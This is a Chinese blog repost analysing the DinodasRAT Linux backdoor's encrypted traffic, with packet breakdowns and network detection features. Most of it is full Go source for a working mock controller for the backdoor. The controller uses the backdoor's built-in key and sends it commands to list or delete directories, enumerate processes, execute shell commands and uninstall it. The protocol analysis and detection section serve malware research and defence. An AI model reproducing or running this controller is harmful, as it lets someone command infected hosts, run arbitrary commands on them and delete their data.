本文主要是介绍后门通信模型剖析,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
通信模型剖析
梳理DinodasRAT Linux后门通信模型如下:
- 发送数据-通信数据结构
#原始数据 20000000e703881435b674f7de23a2f80fe35ac0ba1a46c7d96e08a8747889eacf6b1950#载荷数据 e703881435b674f7de23a2f80fe35ac0ba1a46c7d96e08a8747889eacf6b1950#数据解密 1800000000080000006966636f6e666967#数据解析 1800000000 #DealExShell功能对应的远控指令 08000000 #载荷长度 6966636f6e666967 #字符串:ifconfig


- 接收数据-通信数据结构
#原始数据 30d00300009fd628ad6b4807862e7a90d3e8b0a5d2acfe380effd0635de272ba038f1d564aa5967dbba8bb47ee236c5c6aaeb9f4efa90b3f6b9d117e85836451aac71fa557026eb1c35802aa5c0e2e4c7eb910978662bee1fdd45fc10451b9c37d44850224eb7c23e7b8ada1594503440f39f691bb475ffd8dfa3c3d8ca08ef81fdb7ee6b083e5c86302d531b857e4c3500a2273cb6559773ee8642b7162d2ded5f785a0bc3c0f5a0f9ce39d6e09cf0d4211d9fe2011e6471c38baf2ce60a9869a07cc9154bf71f71bdd1d33385d8d67f8dffcfe079f161e869bacc1fc2d861be882d2fbca24ac8426bfb8a86f1909a726c9c4b8950ebfe25c17be402b2a8662e651ffa3b05d5d697de194f0f7611c7ad19a6e809a87218929f912dcf3c9b9c751d8120bdc50fe0a1694aba0e67a4d4842df2a0c7d6ff3c584358804e1a9db3485ed2ca8e96eb00117a25e12a3061a0b8d235f6010119a004c0d1c037ac7a4eb432410c3e061698f4542184b224fb6cd4efd0ffd006d54eeb23e99d12e55fa0537e664283c8a7a0bd5493ba509c7ecd63cf23aaa68499eddacb1fd1fe01ef7ab06a54940b1f31c57b0b982ed491835a06bf0accb8b1ff07e348af1a9de0d3b2ac1ffd835b7edf9b071a0a4e0bbdad7ee7469863ec1c4cee0c3ae50e6d53a1704a2f642251d29eb60c4d5b488803eb63ac6b6c14da408be9e6eb84f0648049a51906103e232e307fd7b25e121e3d5bfb3c68cc5a40b9fae85058aedf3e00f37bfc1ed10034dc84cd196ed09386aa7cb68babcaf3b1916501d5bbc6c1e6922971f4a29afb6c8aa45c3a1361ca7e4b8e396bb373b4f9868f893bd01106492c25d0e1655dc57819d071670a4ee9cec179c97b516f3ec412fa1bc98d3093cdf1cb966be07b76d4dd55f351ee88f8d7e0f9b4be11180cb8bd4323d4005b86f63658f19266fc43428b52551095815277d136d9bd1a656bf9a10bfd9f934cfe8920223ac0f57e2991ec072ea76b3080dcbaa3f7845617709872c7236668387d500ced91f81d8d3cbc2b20fdc27ea6775021e7382236d7395c687114a093cead0173fcf092cec821bf8b9e7a0caf82a0bc0eb76950fab63c18c9dc2cecb445d57483ecc5e512ed1da6dc0ea540d8ced99ef00bdeb8cdd0be855fda439f90e23f2ab3b0cf06662714f32ed761a50a292a94b45e0f287783f699c88f24584bb0dca3abb7e4f9d9e91e6b22aa652cdccc7a9789f40afafa4bafa44967b06064804add6ab7652434d9b1c7549063bd09cf48c18061ef3e6b3d3c05b4bc5ca4da74bfadae78e4efd837b82556e792af3e9d7183525326c349953ab95585c66bf1e1074559f9c939ff33217dd350069bdf87606a10fb4046d6d95db34#载荷数据 9fd628ad6b4807862e7a90d3e8b0a5d2acfe380effd0635de272ba038f1d564aa5967dbba8bb47ee236c5c6aaeb9f4efa90b3f6b9d117e85836451aac71fa557026eb1c35802aa5c0e2e4c7eb910978662bee1fdd45fc10451b9c37d44850224eb7c23e7b8ada1594503440f39f691bb475ffd8dfa3c3d8ca08ef81fdb7ee6b083e5c86302d531b857e4c3500a2273cb6559773ee8642b7162d2ded5f785a0bc3c0f5a0f9ce39d6e09cf0d4211d9fe2011e6471c38baf2ce60a9869a07cc9154bf71f71bdd1d33385d8d67f8dffcfe079f161e869bacc1fc2d861be882d2fbca24ac8426bfb8a86f1909a726c9c4b8950ebfe25c17be402b2a8662e651ffa3b05d5d697de194f0f7611c7ad19a6e809a87218929f912dcf3c9b9c751d8120bdc50fe0a1694aba0e67a4d4842df2a0c7d6ff3c584358804e1a9db3485ed2ca8e96eb00117a25e12a3061a0b8d235f6010119a004c0d1c037ac7a4eb432410c3e061698f4542184b224fb6cd4efd0ffd006d54eeb23e99d12e55fa0537e664283c8a7a0bd5493ba509c7ecd63cf23aaa68499eddacb1fd1fe01ef7ab06a54940b1f31c57b0b982ed491835a06bf0accb8b1ff07e348af1a9de0d3b2ac1ffd835b7edf9b071a0a4e0bbdad7ee7469863ec1c4cee0c3ae50e6d53a1704a2f642251d29eb60c4d5b488803eb63ac6b6c14da408be9e6eb84f0648049a51906103e232e307fd7b25e121e3d5bfb3c68cc5a40b9fae85058aedf3e00f37bfc1ed10034dc84cd196ed09386aa7cb68babcaf3b1916501d5bbc6c1e6922971f4a29afb6c8aa45c3a1361ca7e4b8e396bb373b4f9868f893bd01106492c25d0e1655dc57819d071670a4ee9cec179c97b516f3ec412fa1bc98d3093cdf1cb966be07b76d4dd55f351ee88f8d7e0f9b4be11180cb8bd4323d4005b86f63658f19266fc43428b52551095815277d136d9bd1a656bf9a10bfd9f934cfe8920223ac0f57e2991ec072ea76b3080dcbaa3f7845617709872c7236668387d500ced91f81d8d3cbc2b20fdc27ea6775021e7382236d7395c687114a093cead0173fcf092cec821bf8b9e7a0caf82a0bc0eb76950fab63c18c9dc2cecb445d57483ecc5e512ed1da6dc0ea540d8ced99ef00bdeb8cdd0be855fda439f90e23f2ab3b0cf06662714f32ed761a50a292a94b45e0f287783f699c88f24584bb0dca3abb7e4f9d9e91e6b22aa652cdccc7a9789f40afafa4bafa44967b06064804add6ab7652434d9b1c7549063bd09cf48c18061ef3e6b3d3c05b4bc5ca4da74bfadae78e4efd837b82556e792af3e9d7183525326c349953ab95585c66bf1e1074559f9c939ff33217dd350069bdf87606a10fb4046d6d95db34#数据解密 57ffffffffffffff4aec1800000000370000007b0300004c696e75785f32303234303530355f30346662373038313830326634326638336134323434383732343063623237375f343533325f5637657468303a20666c6167733d343136333c55502c42524f4144434153542c52554e4e494e472c4d554c5449434153543e20206d747520313530300a2020202020202020696e6574203139322e3136382e3135332e31333320206e65746d61736b203235352e3235352e3235352e30202062726f616463617374203139322e3136382e3135332e3235350a2020202020202020696e65743620666538303a3a353164393a623962663a343830303a3135623120207072656669786c656e203634202073636f7065696420307832303c6c696e6b3e0a202020202020202065746865722030303a30633a32393a37613a36333a62362020747871756575656c656e203130303020202845746865726e6574290a20202020202020205258207061636b6574732031313732333320206279746573203130373531353733202831302e32204d6942290a20202020202020205258206572726f72732030202064726f70706564203020206f76657272756e73203020206672616d6520300a20202020202020205458207061636b6574732031323730303120206279746573203536393331343134202835342e32204d6942290a20202020202020205458206572726f72732030202064726f707065642030206f76657272756e73203020206361727269657220302020636f6c6c6973696f6e7320300a0a6c6f3a20666c6167733d37333c55502c4c4f4f504241434b2c52554e4e494e473e20206d74752036353533360a2020202020202020696e6574203132372e302e302e3120206e65746d61736b203235352e302e302e300a2020202020202020696e657436203a3a3120207072656669786c656e20313238202073636f7065696420307831303c686f73743e0a20202020202020206c6f6f702020747871756575656c656e20313030302020284c6f63616c204c6f6f706261636b290a20202020202020205258207061636b6574732034202062797465732032343020283234302e302042290a20202020202020205258206572726f72732030202064726f70706564203020206f76657272756e73203020206672616d6520300a20202020202020205458207061636b6574732034202062797465732032343020283234302e302042290a20202020202020205458206572726f72732030202064726f707065642030206f76657272756e73203020206361727269657220302020636f6c6c6973696f6e7320300a0a00000000000000#数据解析 57 #用于计算随机字节长度,2 + 0x57&0x7 = 9 ffffffffffffff4aec #padding,9个随机字节数据 1800000000 #DealExShell功能对应的远控指令 37000000 #第一段载荷数据长度,固定不变,用于填充被控主机的唯一标识码 7b030000 #第二段载荷数据长度,用于填充远控指令返回信息 4c696e75785f32303234303530355f30346662373038313830326634326638336134323434383732343063623237375f343533325f5637 #字符串:Linux_20240505_04fb7081802f42f83a424487240cb277_4532_V7 657468303a20666c6167733d343136333c55502c42524f4144434153542c52554e4e494e472c4d554c5449434153543e20206d747520313530300a2020202020202020696e6574203139322e3136382e3135332e31333320206e65746d61736b203235352e3235352e3235352e30202062726f616463617374203139322e3136382e3135332e3235350a2020202020202020696e65743620666538303a3a353164393a623962663a343830303a3135623120207072656669786c656e203634202073636f7065696420307832303c6c696e6b3e0a202020202020202065746865722030303a30633a32393a37613a36333a62362020747871756575656c656e203130303020202845746865726e6574290a20202020202020205258207061636b6574732031313732333320206279746573203130373531353733202831302e32204d6942290a20202020202020205258206572726f72732030202064726f70706564203020206f76657272756e73203020206672616d6520300a20202020202020205458207061636b6574732031323730303120206279746573203536393331343134202835342e32204d6942290a20202020202020205458206572726f72732030202064726f707065642030206f76657272756e73203020206361727269657220302020636f6c6c6973696f6e7320300a0a6c6f3a20666c6167733d37333c55502c4c4f4f504241434b2c52554e4e494e473e20206d74752036353533360a2020202020202020696e6574203132372e302e302e3120206e65746d61736b203235352e302e302e300a2020202020202020696e657436203a3a3120207072656669786c656e20313238202073636f7065696420307831303c686f73743e0a20202020202020206c6f6f702020747871756575656c656e20313030302020284c6f63616c204c6f6f706261636b290a20202020202020205258207061636b6574732034202062797465732032343020283234302e302042290a20202020202020205258206572726f72732030202064726f70706564203020206f76657272756e73203020206672616d6520300a20202020202020205458207061636b6574732034202062797465732032343020283234302e302042290a20202020202020205458206572726f72732030202064726f707065642030206f76657272756e73203020206361727269657220302020636f6c6c6973696f6e7320300a0a00000000000000 #字符串: eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500inet 192.168.153.133 netmask 255.255.255.0 broadcast 192.168.153.255inet6 fe80::51d9:b9bf:4800:15b1 prefixlen 64 scopeid 0x20<link>ether 00:0c:29:7a:63:b6 txqueuelen 1000 (Ethernet)RX packets 117233 bytes 10751573 (10.2 MiB)RX errors 0 dropped 0 overruns 0 frame 0TX packets 127001 bytes 56931414 (54.2 MiB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536inet 127.0.0.1 netmask 255.0.0.0inet6 ::1 prefixlen 128 scopeid 0x10<host>loop txqueuelen 1000 (Local Loopback)RX packets 4 bytes 240 (240.0 B)RX errors 0 dropped 0 overruns 0 frame 0TX packets 4 bytes 240 (240.0 B)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0


- 心跳通信-通信数据结构
#原始数据 3078000000c7c338a7d4639d4beef26f76764f604d2a126b3ae06a8d2da8b0e78a154df6c996f06d0cffbd341be6fa4ce0c72b9c185ea9c2e48ecc4d239c33585a3d598442f069dffa971841eadd5144084626b95de5f3ef937a77bed91e7c6161fb94ea8240ea939d04b0ee32eda9ddd917e9393aaca0c7ecb483d069#载荷数据 c7c338a7d4639d4beef26f76764f604d2a126b3ae06a8d2da8b0e78a154df6c996f06d0cffbd341be6fa4ce0c72b9c185ea9c2e48ecc4d239c33585a3d598442f069dffa971841eadd5144084626b95de5f3ef937a77bed91e7c6161fb94ea8240ea939d04b0ee32eda9ddd917e9393aaca0c7ecb483d069#数据解密 e7b3b3b3b3b3b3b34bd4010000000037000000230000004c696e75785f32303234303530355f30346662373038313830326634326638336134323434383732343063623237375f343533325f56374b616c6920474e552f4c696e757820526f6c6c696e672009363409726f6f740932093500000000000000#数据解析 e7b3b3b3b3b3b3b34bd4 #2 + 0xe7&0x7 = 9个随机字节数据 0100000000 #指令编号 37000000 #第一段载荷数据长度,固定不变,用于填充被控主机的唯一标识码 23000000 #第二段载荷数据长度,用于填充远控指令返回信息 4c696e75785f32303234303530355f30346662373038313830326634326638336134323434383732343063623237375f343533325f5637 #字符串:Linux_20240505_04fb7081802f42f83a424487240cb277_4532_V7 4b616c6920474e552f4c696e757820526f6c6c696e672009363409726f6f7409320935 #字符串:Kali GNU/Linux Rolling 64 root 2 5 00000000000000
通信流量检测方法
结合通信模型提取通信流量检测方法,检测特征如下:
- 第一段数据包即为心跳通信数据包,且后续发送的心跳通信数据包的长度与其相同
- 心跳通信数据包的数据结构为:一字节固定数据0x30 + 4字节后续载荷长度(小端序存储) + 载荷数据
- 远控指令通信数据包的数据结构为:4字节后续载荷长度(小端序存储) + 载荷数据
- 使用内置密钥即可实现对DinodasRAT Linux后门的通信数据解密
模拟构建DinodasRAT Linux后门控制端
在详细梳理了DinodasRAT Linux后门的通信模型后,模拟构建DinodasRAT Linux后门控制端也就相对比较简单,因为其相关远控指令的通信数据模型均相同,因此我们在成功实现一个远控指令功能后,可很快速的对其他远控指令的远控功能进行实现。
备注:当前模拟构建的DinodasRAT Linux后门控制端暂只支持DirClass、DelDir、EnumProcess、DealExShell、UninstallMm远控指令
代码实现
- main.go
package mainimport ("awesomeProject5/common""bufio""bytes""encoding/hex""fmt""net""os"
)func main() {client_dinodasrat("0.0.0.0", "80")
}func client_dinodasrat(address, port string) {// 创建监听器listener, err := net.Listen("tcp", address+":"+port)if err != nil {fmt.Println("Error listening:", err.Error())return}defer listener.Close()fmt.Println("Server started. Listening on " + address + ":" + port)for {conn, err := listener.Accept()if err != nil {fmt.Println("Error accepting connection:", err.Error())return}// 处理服务端连接go handle_dinodasrat_Connection(conn)}
}func handle_dinodasrat_Connection(conn net.Conn) {defer conn.Close()encdata := make(chan []byte)go KeepHeart_Recv(conn, encdata)for {text := ""fmt.Print("请选择需执行的功能:help、DirClass、DelDir、EnumProcess、DealExShell、UninstallMm\n>")reader := bufio.NewScanner(os.Stdin)if reader.Scan() {text = reader.Text()if text == "DirClass" {fmt.Print(text + "指令-请输入需查看的目录路径:\n>")reader2 := bufio.NewScanner(os.Stdin)if reader2.Scan() {buf_DirClass := reader2.Text()sendbuf := []byte{}sendbuf = append(sendbuf, common.IntToBytes_little(2)...)sendbuf = append(sendbuf, byte(0))sendbuf = append(sendbuf, common.IntToBytes_little(len(buf_DirClass))...)sendbuf = append(sendbuf, []byte(buf_DirClass)...)common.Sendbuf(conn, sendbuf)EncData := <-encdatafmt.Println("*******************DirClass:" + buf_DirClass + "*******************")fmt.Println(string(EncData))}} else if text == "DelDir" {fmt.Print(text + "指令-请输入需删除的目录路径:\n>")reader2 := bufio.NewScanner(os.Stdin)if reader2.Scan() {buf_DelDir := reader2.Text()sendbuf := []byte{}sendbuf = append(sendbuf, common.IntToBytes_little(3)...)sendbuf = append(sendbuf, byte(0))sendbuf = append(sendbuf, common.IntToBytes_little(len(buf_DelDir))...)sendbuf = append(sendbuf, []byte(buf_DelDir)...)common.Sendbuf(conn, sendbuf)EncData := <-encdataif bytes.Equal(EncData, []byte{0x31}) {fmt.Println("*******************DelDir:" + buf_DelDir + "*******************")fmt.Println("DelDir ok")}}} else if text == "EnumProcess" {buf_EnumProcess := ""sendbuf := []byte{}sendbuf = append(sendbuf, common.IntToBytes_little(0x11)...)sendbuf = append(sendbuf, byte(0))sendbuf = append(sendbuf, common.IntToBytes_little(len(buf_EnumProcess))...)sendbuf = append(sendbuf, []byte(buf_EnumProcess)...)common.Sendbuf(conn, sendbuf)EncData := <-encdatafmt.Println("*******************EnumProcess:" + buf_EnumProcess + "*******************")fmt.Println(string(EncData))} else if text == "DealExShell" {fmt.Print(text + "指令-请输入需执行的shell命令:\n>")reader2 := bufio.NewScanner(os.Stdin)if reader2.Scan() {buf_DealExShell := reader2.Text()sendbuf := []byte{}sendbuf = append(sendbuf, common.IntToBytes_little(0x18)...)sendbuf = append(sendbuf, byte(0))sendbuf = append(sendbuf, common.IntToBytes_little(len(buf_DealExShell))...)sendbuf = append(sendbuf, []byte(buf_DealExShell)...)common.Sendbuf(conn, sendbuf)EncData := <-encdatafmt.Println("*******************DealExShell:" + buf_DealExShell + "*******************")fmt.Println(string(EncData))}} else if text == "UninstallMm" {buf_UninstallMm := ""sendbuf := []byte{}sendbuf = append(sendbuf, common.IntToBytes_little(0x2e)...)sendbuf = append(sendbuf, byte(0))sendbuf = append(sendbuf, common.IntToBytes_little(len(buf_UninstallMm))...)sendbuf = append(sendbuf, []byte(buf_UninstallMm)...)common.Sendbuf(conn, sendbuf)EncData := <-encdataif bytes.Equal(EncData, []byte{0x31}) {fmt.Println("*******************UninstallMm:" + buf_UninstallMm + "*******************")fmt.Println("UninstallMm ok")os.Exit(0)}} else if text == "help" {fmt.Println("********支持功能如下********")fmt.Println("DirClass:查看目录")fmt.Println("DelDir:删除目录")fmt.Println("EnumProcess:查看进程")fmt.Println("DealExShell:执行shell命令")fmt.Println("UninstallMm:卸载自身")fmt.Println("**************************")}}}
}func KeepHeart_Recv(conn net.Conn, encdata chan []byte) {for {recvbuf, err := common.RecvBuf(conn)if err != nil {continue}//fmt.Println(hex.EncodeToString(recvbuf))key, _ := hex.DecodeString("A101A8EAC010FB120671F318ACA061AF") //tcpif recvbuf[0] == 0x30 {dec_data_len := common.BytesToInt_Little(recvbuf[1:5])if dec_data_len == len(recvbuf[5:]) {plain_uint32 := common.BytesToUint32Slice(recvbuf[5:])key_uint32 := common.BytesToUint32Slice(key)//fmt.Println(hex.EncodeToString(recvbuf))dec_data := common.Decrypt_out(plain_uint32, len(plain_uint32)*4, key_uint32)//fmt.Println(hex.EncodeToString(dec_data))padding := int(2 + dec_data[0]&0x7)Command := common.BytesToInt_Little(dec_data[1+padding : 5+padding])DeviceIDBuf_Len := common.BytesToInt_Little(dec_data[6+padding : 10+padding])CommandBuf_Len := common.BytesToInt_Little(dec_data[10+padding : 14+padding])//DeviceIDBuf := dec_data[14+padding : 14+padding+DeviceIDBuf_Len]CommandBuf := dec_data[14+padding+DeviceIDBuf_Len : 14+padding+DeviceIDBuf_Len+CommandBuf_Len]//fmt.Println(string(DeviceIDBuf))//fmt.Println(string(CommandBuf))switch Command {case 0x01://Heart packetcontinuecase 02://DirClassencdata <- CommandBufcase 0x04://DelDirencdata <- CommandBufcase 0x11://EnumProcessencdata <- CommandBufcase 0x18://DealExShellencdata <- CommandBufcase 0x2e://UninstallMmencdata <- CommandBufdefault:fmt.Println(string(CommandBuf))fmt.Println(hex.EncodeToString(dec_data))continue}}}}
}
- common.go
package commonimport ("bytes""encoding/binary""encoding/hex""fmt""net"
)func Sendbuf(conn net.Conn, buf []byte) {sendbuf := []byte{}key, _ := hex.DecodeString("A101A8EAC010FB120671F318ACA061AF")output := Qq_encrypt(buf, len(buf), key)sendbuf = append(sendbuf, IntToBytes_little(len(output))...)sendbuf = append(sendbuf, output...)conn.Write(sendbuf)
}func RecvBuf(conn net.Conn) (buf_recv []byte, err error) {buffer1 := make([]byte, 5)bytesRead, err := conn.Read(buffer1)if err != nil {return nil, err}buf_recv = append(buf_recv, buffer1[:bytesRead]...)if buf_recv[0] == byte(0x30) {buflen := BytesToInt_Little(buf_recv[1:5])buffer2 := make([]byte, buflen)bytesRead, err = conn.Read(buffer2)if err != nil {fmt.Println("Error reading:", err.Error())}buf_recv = append(buf_recv, buffer2[:bytesRead]...)}return
}func BytesToInt_Little(bys []byte) int {bytebuff := bytes.NewBuffer(bys)var data int32binary.Read(bytebuff, binary.LittleEndian, &data)return int(data)
}func IntToBytes_little(n int) []byte {data := int32(n)bytebuf := bytes.NewBuffer([]byte{})binary.Write(bytebuf, binary.LittleEndian, data)return bytebuf.Bytes()
}
- dinodasrat_de.go
package commonimport ("encoding/binary""fmt"
)func qq_decipher(input []uint32, key []uint32) (result uint32, output []uint32) {sum := uint32(0xE3779B90)delta := uint32(0x9E3779B9)y := input[0]z := input[1]a := key[0]b := key[1]c := key[2]d := key[3]for i := 0; i < 0x10; i++ {z -= ((y << 4) + c) ^ (y + sum) ^ ((y >> 5) + d)y -= ((z << 4) + a) ^ (z + sum) ^ ((z >> 5) + b)sum -= delta}output = append(output, y)output = append(output, z)return
}func BytesToUint32Slice(data []byte) []uint32 {if len(data)%4 != 0 {fmt.Println("error")}numUint32 := len(data) / 4uint32Slice := make([]uint32, numUint32)for i := 0; i < numUint32; i++ {uint32Value := binary.BigEndian.Uint32(data[i*4 : (i+1)*4])uint32Slice[i] = uint32Value}return uint32Slice
}func uint32SliceToBytes(data []uint32) []byte {totalBytes := len(data) * 4byteSlice := make([]byte, totalBytes)for i := 0; i < len(data); i++ {binary.BigEndian.PutUint32(byteSlice[i*4:(i+1)*4], data[i])}return byteSlice
}func Decrypt_out(enc_data []uint32, enc_data_len int, key []uint32) (output []byte) {crypted32 := []uint32{0x00, 0x00}c32_prev := []uint32{0x00, 0x00}plain32 := []uint32{0x00, 0x00}p32_prev := []uint32{0x00, 0x00}pos := 0crypted32[0] = enc_data[pos]crypted32[1] = enc_data[pos+1]pos += 2c32_prev[0] = crypted32[0]c32_prev[1] = crypted32[1]_, p32_prev = qq_decipher(crypted32, key)output = append(output, uint32SliceToBytes(p32_prev)...)padding := 2 + output[0]&0x7if padding < 2 {padding += 8}plain_len := enc_data_len - 1 - int(padding) - 7if plain_len < 0 {return}count64 := enc_data_len / 8for {count64 = count64 - 1if count64 <= 0 {break}c32_prev[0] = crypted32[0]c32_prev[1] = crypted32[1]crypted32[0] = enc_data[pos]crypted32[1] = enc_data[pos+1]pos += 2p32_prev[0] = p32_prev[0] ^ crypted32[0]p32_prev[1] = p32_prev[1] ^ crypted32[1]_, p32_prev = qq_decipher(p32_prev, key)plain32[0] = p32_prev[0] ^ c32_prev[0]plain32[1] = p32_prev[1] ^ c32_prev[1]output = append(output, uint32SliceToBytes(plain32)...)}return
}
- dinodasrat_en.go
package commonimport ("crypto/rand""math/big"
)func qq_encipher(input []uint32, key []uint32) (output []uint32) {sum := uint32(0)delta := uint32(0x9E3779B9)y := input[0]z := input[1]a := key[0]b := key[1]c := key[2]d := key[3]for i := 0; i < 0x10; i++ {sum += deltay += ((z << 4) + a) ^ (z + sum) ^ ((z >> 5) + b)z += ((y << 4) + c) ^ (y + sum) ^ ((y >> 5) + d)}output = append(output, y)output = append(output, z)return
}func encrypt_out(dec_data []uint32, dec_data_len int, key []uint32) (output []byte) {plain32 := []uint32{0x00, 0x00}p32_prev := []uint32{0x00, 0x00}crypted32 := []uint32{0x00, 0x00}c32_prev := []uint32{0x00, 0x00}pos := 0crypted32[0] = dec_data[pos]crypted32[1] = dec_data[pos+1]pos += 2c32_prev[0] = crypted32[0]c32_prev[1] = crypted32[1]plain32[0] = crypted32[0] ^ p32_prev[0]plain32[1] = crypted32[1] ^ p32_prev[1]count64 := dec_data_len / 8for {crypted32 = qq_encipher(plain32, key)crypted32[0] = crypted32[0] ^ p32_prev[0]crypted32[1] = crypted32[1] ^ p32_prev[1]output = append(output, uint32SliceToBytes(crypted32)...)p32_prev[0] = plain32[0]p32_prev[1] = plain32[1]c32_prev[0] = crypted32[0]c32_prev[1] = crypted32[1]if count64 > 1 {crypted32[0] = dec_data[pos]crypted32[1] = dec_data[pos+1]pos += 2plain32[0] = crypted32[0] ^ c32_prev[0]plain32[1] = crypted32[1] ^ c32_prev[1]}count64 = count64 - 1if count64 <= 0 {break}}return
}func Qq_encrypt(plain []byte, plain_len int, key []byte) (output []byte) {crypted := []byte{}padding := (plain_len + 10) % 8if padding > 0 {padding = 8 - padding}randomBytes := make([]byte, 20)rand.Read(randomBytes)randombyte := randomBytes[0]crypted = append(crypted, ((randombyte & 0xf8) | byte(padding)))padding += 2for {padding -= 1if padding < 0 {break}randomnum, _ := rand.Int(rand.Reader, big.NewInt(20))crypted = append(crypted, (randomBytes[int(randomnum.Int64())] & 0xff))}crypted = append(crypted, plain...)crypted = append(crypted, []byte{0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00}...)crypted_uint32 := BytesToUint32Slice(crypted)key_uint32 := BytesToUint32Slice(key)output = encrypt_out(crypted_uint32, len(crypted_uint32)*4, key_uint32)return
}
这篇关于后门通信模型剖析的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!








